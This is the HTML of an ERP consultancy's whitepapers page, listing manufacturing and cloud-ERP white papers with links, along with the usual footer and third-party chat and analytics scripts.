			<p>Get a true picture of your shop floor. See the importance of accurately tracking production, orders, quality checks and more.</p>
<p><a class="button button-outline" href="https://er-technologies.com/erp-and-financial-management-for-manufacturers/" target="_blank" rel="noopener">Learn More</a></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="color: #313131;text-align: left" class="vc_custom_heading" ><a href="" target=" _blank" title="mixed-mode-manufacturing-a-competitive-differentiation">Mixed-Mode Manufacturing: A Competitive Differentiation</a></h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Find out how single-mode manufacturers can change a gap into an opportunity by supporting mixed-mode manufacturing.</p>
<p><a class="button button-outline" href="https://er-technologies.com/mixed-mode-manufacturing-a-competitive-differentiation/" target="_blank" rel="noopener">Learn More</a></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="color: #313131;text-align: left" class="vc_custom_heading" ><a href="">Focus on Financials: Comprehensive ERP and Financial Management for Manufacturers</a></h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>The manufacturing enterprise faces a challenging environment with scarce credit, pricing pressures, and increasing costs.</p>
<p><a class="button button-outline" href="https://er-technologies.com/focus-on-financials-comprehensive-erp-and-financial-management-for-manufacturers/" target="_blank" rel="noopener">Learn More</a></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="color: #313131;text-align: left" class="vc_custom_heading" ><a href="">How High Tech Manufacturers Can Ensure Higher Quality and Optimize EBITDA</a></h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>This white paper gives some tips and tricks for selecting and implementing an Enterprise Resource Planning (ERP) system. In this paper you’ll learn:</p>
<p><a class="button button-outline" href="https://er-technologies.com/how-high-tech-manufacturers-can-ensure-higher-quality-and-optimize-ebitda/" target="_blank" rel="noopener">Learn More</a></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="color: #313131;text-align: left" class="vc_custom_heading" ><a href="">Improved Data Visibility Drives Manufacturing Performance</a></h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>This white paper gives some tips and tricks for selecting and implementing an Enterprise Resource Planning (ERP) system. In this paper you’ll learn:</p>
<p><a class="button button-outline" href="https://er-technologies.com/improved-data-visibility-drives-manufacturing-performance/" target="_blank" rel="noopener">Learn More</a></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="color: #313131;text-align: left" class="vc_custom_heading" ><a href="">Two-Tier ERP – Because One Size Does Not Fit All</a></h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>This white paper gives some tips and tricks for selecting and implementing an Enterprise Resource Planning (ERP) system. In this paper you’ll learn:</p>
<p><a class="button button-outline" href="https://er-technologies.com/what-is-two-tier-manufacturing-does-it-work/" target="_blank" rel="noopener">Learn More</a></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="color: #313131;text-align: left" class="vc_custom_heading" ><a href="">Comprehensive ERP and Financial Management for Manufacturers</a></h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>This white paper gives some tips and tricks for selecting and implementing an Enterprise Resource Planning (ERP) system. In this paper you’ll learn:</p>
<p><a class="button button-outline" href="https://er-technologies.com/comprehensive-erp-and-financial-management-for-manufacturers/" target="_blank" rel="noopener">Learn More</a></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="color: #313131;text-align: left" class="vc_custom_heading" ><a href="">Avoid These 7 Pitfalls in Manufacturing – Materials and Inventory Management</a></h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Improve Your Material and Inventory Management Processes to Positively Impact the Bottom Line</p>
<p><a class="button button-outline" href="https://er-technologies.com/avoid-these-7-pitfalls-in-manufacturing-materials-and-inventory-management/" target="_blank" rel="noopener">Learn More</a></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="color: #313131;text-align: left" class="vc_custom_heading" ><a href="">7 Must Have ERP Features for High Tech/Electronics Manufacturers</a></h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>High Tech and Electronics manufacturers often face special challenges because of the nature of their industry and their products.</p>
<p><a class="button button-outline" href="https://er-technologies.com/7-must-have-erp-features-for-high-tech-electronics-manufacturers/" target="_blank" rel="noopener">Learn More</a></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="color: #313131;text-align: left" class="vc_custom_heading" ><a href="">How Analytics, Dashboards and Intelligence are Transforming Manufacturing</a></h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Analytics and Dashboards are useful tools for manufacturers especially when they are role based for the users.</p>
<p><a class="button button-outline" href="https://er-technologies.com/intelligence-are-transforming-manufacturing/" target="_blank" rel="noopener">Learn More</a></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="color: #313131;text-align: left" class="vc_custom_heading" ><a href="">How Cloud ERP Turns IIoT into a Critical Success Strategy for Manufacturing</a></h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>The Internet of Things is revolutionizing manufacturing. Cloud ERP and IIoT provides the foundation for intelligent factories that scales from factory floor to data center.</p>
<p><a class="button button-outline" href="https://er-technologies.com/how-cloud-erp-turns-iiot-into-a-critical-success-strategy-for-manufacturing/" target="_blank" rel="noopener">Learn More</a></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="color: #313131;text-align: left" class="vc_custom_heading" ><a href="">Must Have ERP Features for the Automotive Industry</a></h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Many manufacturing Leaders struggle to obtain accurate and timely intelligence on the events and information that occur in real time in their shop floor processes.</p>
<p><a class="button button-outline" href="https://er-technologies.com/must-have-erp-features-for-the-automotive-industry/" target="_blank" rel="noopener">Learn More</a></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="color: #313131;text-align: left" class="vc_custom_heading" ><a href="">Advanced Planning and Scheduling</a></h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Oracle gives you a planning tool that surpasses the traditional latency of disconnected planning processes or Excel planning spreadsheets, you need a planning solution that optimizes performance throughout the enterprise.</p>
<p><a class="button button-outline" href="https://er-technologies.com/advanced-planning-and-scheduling/" target="_blank" rel="noopener">Learn More</a></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="color: #313131;text-align: left" class="vc_custom_heading" ><a href="">Gaining Operation Control with Lean Manufacturing</a></h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Many manufacturing Leaders struggle to make their Supply Chain Efficient however fall short of Lean, Mean or Somewhere in between.</p>
<p><a class="button button-outline" href="https://er-technologies.com/gaining-operation-control-with-lean-manufacturing/" target="_blank" rel="noopener">Learn More</a></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="color: #313131;text-align: left" class="vc_custom_heading" ><a href="">5 Critical Factors for Supply Chain Leaders to Achieve Better Customer Service</a></h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>You are a supply chain leader of a manufacturing organization. Do you often find yourself fighting fires?</p>
<p><a class="button button-outline" href="https://er-technologies.com/5-critical-factors-for-supply-chain-leaders-to-achieve-better-customer-service/" target="_blank" rel="noopener">Learn More</a></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="color: #313131;text-align: left" class="vc_custom_heading" ><a href="">OEE for Process Improvement Find out how to monitor and improve processes with overall equipment effectiveness (OEE)</a></h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="vc_row wpb_row vc_row-fluid">
<div class="wpb_column vc_column_container vc_col-sm-12">
<div class="vc_column-inner ">
<div class="wpb_wrapper">
<p class="vc_custom_heading"></div>
</div>
</div>
</div>
<p><a class="button button-outline" href="https://er-technologies.com/oee-for-process-improvement/" target="_blank" rel="noopener">Learn More</a></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="color: #313131;text-align: left" class="vc_custom_heading" ><a href="">8 ‘Must Have’ ERP Features for Automotive Auto suppliers need an ERP solution that optimizes performance throughout the enterprise</a></h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="vc_row wpb_row vc_row-fluid">
<div class="wpb_column vc_column_container vc_col-sm-12">
<div class="vc_column-inner ">
<div class="wpb_wrapper">
<p class="vc_custom_heading"></div>
</div>
</div>
</div>
<p><a class="button button-outline" href="https://er-technologies.com/8-must-have-erp-features-for-automotive/" target="_blank" rel="noopener">Learn More</a></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="color: #313131;text-align: left" class="vc_custom_heading" ><a href="">Your Guide to Smart Manufacturing</a></h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Get a true picture of your shop floor. See the importance of accurately tracking production, orders, quality checks and more.</p>
<p><a class="button button-outline" href="https://er-technologies.com/your-guide-to-smart-manufacturing/" target="_blank" rel="noopener">Learn More</a></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="color: #313131;text-align: left" class="vc_custom_heading" ><a href="">The Connected Plant Floor: Unleashing the Value of IIoT</a></h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>See why LNS Research recommends taking a holistic approach to connectivity on the shop floor to enhance profitability.</p>
<p><a class="button button-outline" href="https://er-technologies.com/the-connected-plant-floor-unleashing-the-value-of-iiot/" target="_blank" rel="noopener">Learn More</a></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="color: #313131;text-align: left" class="vc_custom_heading" ><a href="">3 Reasons to Transform Your Manufacturing Business</a></h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Learn how a digital manufacturing transformation utilizing cloud ERP can push your business to the next level.</p>
<p><a class="button button-outline" href="https://er-technologies.com/3-reasons-to-transform-your-manufacturing-business/" target="_blank" rel="noopener">Learn More</a></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="color: #313131;text-align: left" class="vc_custom_heading" ><a href="">The Effective Supply Chain</a></h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Read this white paper to discover the effective solutions for challenges in today’s manufacturing supply chains.</p>
<p><a class="button button-outline" href="https://er-technologies.com/the-effective-supply-chain-maximizing-performance/" target="_blank" rel="noopener">Learn More</a></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="color: #313131;text-align: left" class="vc_custom_heading" ><a href="">A SaaS Primer</a></h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Manufacturers do better in the cloud. See how the SaaS or cloud model works for you. Avoid costly hardware, licenses and complex version upgrades.</p>
<p><a class="button button-outline" href="https://er-technologies.com/a-saas-primer-cloud-erp-delivery-model-for-manufacturers-implementation-best-practices/" target="_blank" rel="noopener">Learn More</a></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="color: #313131;text-align: left" class="vc_custom_heading" ><a href="">Manufacturing Metrics That Really Matter<br />
</a></h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>See how manufacturers can select the correct metrics approach that aligns to their business manufacturing processes to drive optimized improvement efforts.</p>
<p><a class="button button-outline" href="https://er-technologies.com/manufacturing-metrics-that-really-matter/" target="_blank" rel="noopener">Learn More</a></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="color: #313131;text-align: left" class="vc_custom_heading" ><a href="">Efficiency Considerations of NetSuite After Go Live</a></h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>With ERTechnologies, we see a lot of NetSuite customers that come looking for help in several areas.</p>
<p><a class="button button-outline" href="https://er-technologies.com/efficiency-considerations-of-netsuite-after-go-live/" target="_blank" rel="noopener">Learn More</a></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="color: #313131;text-align: left" class="vc_custom_heading" ><a href="">Manufacturing Cost Methods</a></h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>A costing method is the framework within an ERP system for monitoring inventory, profitability, and costs.</p>
<p><a class="button button-outline" href="https://er-technologies.com/manufacturing-cost-methods/" target="_blank" rel="noopener">Learn More</a></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="color: #313131;text-align: left" class="vc_custom_heading" ><a href="">Gaining Operational Control</a></h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Discover how a true commitment to lean manufacturing impacts more than just production.</p>
<p><a class="button button-outline" href="https://er-technologies.com/gaining-operation-control-lean-manufacturing-getting-there/" target="_blank" rel="noopener">Learn More</a></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="color: #313131;text-align: left" class="vc_custom_heading" ><a href="">Eight “Must Have” ERP Features for Food Processors</a></h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>The Oracle Netsuite Cloud serves up one-up/one-back traceability, document management, and recipe management. Processors can’t miss this informative white paper.</p>
<p><a class="button button-outline" href="https://er-technologies.com/eight-must-have-erp-features-for-food-processors/" target="_blank" rel="noopener">Learn More</a></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="color: #313131;text-align: left" class="vc_custom_heading" ><a href="">Managing Medical Device Quality Issues within a Complex Supply Chain</a></h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>An in-depth look at supplier management, quality, and warning signs to prevent problems.</p>
<p><a class="button button-outline" href="https://er-technologies.com/managing-medical-device-quality-issues-within-a-complex-supply-chain/" target="_blank" rel="noopener">Learn More</a></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="color: #313131;text-align: left" class="vc_custom_heading" ><a href="">A Production Monitoring System</a></h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Driving Transparent Real Time Performance. You Have Symptoms We have Solutions.</p>
<p><a class="button button-outline" href="https://er-technologies.com/a-production-monitoring-system/" target="_blank" rel="noopener">Learn More</a></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="color: #313131;text-align: left" class="vc_custom_heading" ><a href="">Cloud/SaaS is the Perfect Solution for the Small-Medium Manufacturer</a></h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Many manufacturing Leaders are continuing to evaluate the need for an ERP Cloud.</p>
<p><a class="button button-outline" href="https://er-technologies.com/cloud-saas-the-perfect-solution-for-the-small-medium-manufacturer/" target="_blank" rel="noopener">Learn More</a></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="color: #313131;text-align: left" class="vc_custom_heading" ><a href="" target=" _blank">Cloud ERP Implementation Best Practices</a></h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>This white paper gives some tips and tricks for selecting and implementing an Enterprise Resource Planning (ERP) system. In this paper you’ll learn:</p>
<p><a class="button button-outline" href="https://er-technologies.com/cloud-erp-implementation-best-practices-tips-for-selection-and-implementation-from-people-who-have-been-there-and-done-that/" target="_blank" rel="noopener">Learn More</a></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="color: #313131;text-align: left" class="vc_custom_heading" ><a href="">How Cloud ERP Drives Rapid Growth</a></h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>See how one liquid goods manufacturer improved traceability, quality and inventory control.</p>
<p><a class="button button-outline" href="https://er-technologies.com/how-cloud-erp-drives-rapid-growth/" target="_blank" rel="noopener">Learn More</a></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="color: #313131;text-align: left" class="vc_custom_heading" ><a href="">What is Two Tier Manufacturing - Does it Work?</a></h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Two-Tier ERP – Because One Size Does Not Fit All</p>
<p><a class="button button-outline" href="https://er-technologies.com/two-tier-erp-because-one-size-does-not-fit-all/" target="_blank" rel="noopener">Learn More</a></p>

		</div>
	</div>
</div></div></div></div></section>
                                            
                                        
                    
            </div><!-- end row -->    
		</div><!-- end page-content -->
        
        
  
 

<footer data-wpr-lazyrender="1">

    <div class="row clearfix">

      <div id="text-7" class="widget footer_widget widget_text grid_6">			<div class="textwidget"><ul class="contact-links">
<li class="email"><label>E-Mail</label><br />
<a href="mailto:sales@ER-Technologies.com">sales@ER-Technologies.com</a></li>
<li class="call"><label>Call Us</label><br />
<a href="tel:9493870250">949-387-0250</a></li>
</ul>
<p>&nbsp;</p>
<h4 style="color: white;">Office Location</h4>
<p><a href="https://maps.app.goo.gl/WiFPAda9aKrjzuLz7" target="_blank" rel="nofollow noopener"><span style="text-decoration: underline;">7700 Irvine Center Drive Suite 800 </span><span style="text-decoration: underline;">Irvine, </span></a><a href="https://maps.app.goo.gl/WiFPAda9aKrjzuLz7" target="_blank" rel="nofollow noopener"><span style="text-decoration: underline;">CA 92618</span></a><br />
<!-- wp:image {"lightbox":{"enabled":false},"id":24324,"width":"31px","height":"auto","sizeSlug":"full","linkDestination":"custom"} --></p>
<figure class="wp-block-image size-full is-resized"></figure>
<p><!-- /wp:image --></p>
<p><!-- wp:image {"lightbox":{"enabled":false},"id":24324,"width":"31px","height":"auto","sizeSlug":"full","linkDestination":"custom"} --></p>
<p><!-- /wp:image --></p>
</div>
		</div><div id="nav_menu-2" class="widget footer_widget widget_nav_menu grid_6"><h4>Solutions</h4><div class="menu-footer-technologies-menu-container"><ul id="menu-footer-technologies-menu" class="menu"><li id="menu-item-7674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7674"><a href="https://er-technologies.com/cloud/cloud-business-management/">Business Management</a></li>
<li id="menu-item-7675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7675"><a href="https://er-technologies.com/cloud/management-operations/">Management Operations</a></li>
<li id="menu-item-7676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7676"><a href="https://er-technologies.com/solutions/by-manufacturing-process/">By Manufacturing Process</a></li>
<li id="menu-item-7677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7677"><a href="https://er-technologies.com/manufacturing-technology-solutions/">Manufacturing Technology Solutions</a></li>
</ul></div></div><div id="nav_menu-3" class="widget footer_widget widget_nav_menu grid_6"><h4>Links</h4><div class="menu-footer-links-menu-container"><ul id="menu-footer-links-menu" class="menu"><li id="menu-item-7673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7673"><a href="https://er-technologies.com/technologies-2/">Technologies</a></li>
<li id="menu-item-6989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6989"><a href="https://er-technologies.com/career/">Career</a></li>
<li id="menu-item-6993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6993"><a href="https://er-technologies.com/services/">Services</a></li>
<li id="menu-item-6992" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-6307 current_page_item menu-item-6992"><a href="https://er-technologies.com/whitepapers/" aria-current="page">Whitepapers</a></li>
<li id="menu-item-6994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6994"><a href="https://er-technologies.com/solutions/">Solutions</a></li>
<li id="menu-item-6990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6990"><a href="https://er-technologies.com/cloud/">Cloud</a></li>
<li id="menu-item-6991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6991"><a href="https://er-technologies.com/contact-us/">Contact Us</a></li>
<li id="menu-item-24318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24318"><a href="https://er-technologies.com/blog/">Blogs</a></li>
<li id="menu-item-24312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24312"><a href="https://er-technologies.com/sitemap/">Sitemap</a></li>
<li id="menu-item-24482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24482"><a href="https://er-technologies.com/faqs/">FAQs</a></li>
</ul></div></div>
    </div><!--/row-->

    

    <div  class="sub_footer">

        <div class="row clearfix">

            
                <span class="copyright"><div class="copy">Copyright © 2024 ERTechnologies. All Rights Reserved.</div>
<div class="social"><a href="https://www.facebook.com/TechnologiesER/?_rdr"><i class="fa fa-facebook-square" style="font-size:24px"></i></a>
<a href="https://www.linkedin.com/company/er-technologies"><i class="fa fa-linkedin" style="font-size:24px"></i></a>
<a href="https://www.youtube.com/channel/UCKcVeTkocfPHG1GX2EFDjIA"><i class="fa fa-youtube-play" style="font-size:24px"></i></a>
<a href="https://Twitter.com/TechnologiesER"><i class="fa fa-twitter" style="font-size:24px"></i></a>
</div>
<div class="menu-links"><a href="/">Home</a>
<a href="https://er-technologies.com/privacy-policy/">Privacy Policy</a></div></span>

				
    

        </div><!--/row-->

    </div><!--/sub_footer-->

</footer>




<div  id="toTop"><i class="fa fa-angle-up"></i></div><!--/totop icon-->




</div><!-- end layout -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smartco\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--
The IP2Location Country Blocker is using IP2Location LITE geolocation database. Please visit https://lite.ip2location.com for more information.
-->
<script id='fresco_script' data-frescochat='' >var script = document.createElement('script');script.crossOrigin=true;script.src = ('https:' == document.location.protocol ? 'https:' : 'http:') + '//frescochat.blob.core.windows.net/app/v3/js/frescochat.js';document.getElementsByTagName('head')[0].appendChild(script);
   </script><script type="text/javascript" id="zsiqchat">var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || {widgetcode: "76c4860d10a9ac6d75d99883aef35af6f113f84fcd4dc7a04aae5686701c891f0fe035fb36d4e4a10a7162cfae0caf03", values:{},ready:function(){}};var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;s.src="https://salesiq.zoho.com/widget";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);</script>

<noscript><img src="https://ws.zoominfo.com/pixel/6319e5ea0c95aefd507f53dc" width="1" height="1" style="display: none;" alt="websights"/> </noscript>

<script defer data-relevanceai-share-id="bcbe5a/f677a0e8dd3b-4c8e-8338-b39e33935c1a/0d889afa-43ea-49f9-8762-ee5297c91251" src="https://app.relevanceai.com/embed/chat-bubble.js" data-share-styles="hide_tool_steps=true&hide_file_uploads=true&hide_conversation_list=true&bubble_style=agent&primary_color=%23ed1e26&bubble_icon=pd%2Fchat&input_placeholder_text=Type+your+message...&hide_logo=true&hide_description=true" ></script> 	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://er-technologies.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://er-technologies.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//er-technologies.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/er-technologies.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"38c2d5c7bf","remove_from_wishlist_nonce":"cc47503486","reload_wishlist_and_adding_elem_nonce":"419b69fdc8","load_mobile_nonce":"c932f3f397","delete_item_nonce":"10dee40e5f","save_title_nonce":"518bff7798","save_privacy_nonce":"f161c52c9d","load_fragments_nonce":"c233963dc4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/er-technologies.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://er-technologies.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.12.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://er-technologies.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" id="cf7mls-js-extra">
/* <![CDATA[ */
var cf7mls_object = {"ajax_url":"https:\/\/er-technologies.com\/wp-admin\/admin-ajax.php","cf7mls_error_message":"","scroll_step":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://er-technologies.com/wp-content/plugins/Contact-Form-7-Multi-Step-master/assets/frontend/js/cf7mls.js?ver=1.0" id="cf7mls-js"></script>
<script type="text/javascript" src="https://er-technologies.com/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script type="text/javascript" src="https://er-technologies.com/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=3.1.16" id="coblocks-tiny-swiper-js"></script>
<script type="text/javascript" id="coblocks-tinyswiper-initializer-js-extra">
/* <![CDATA[ */
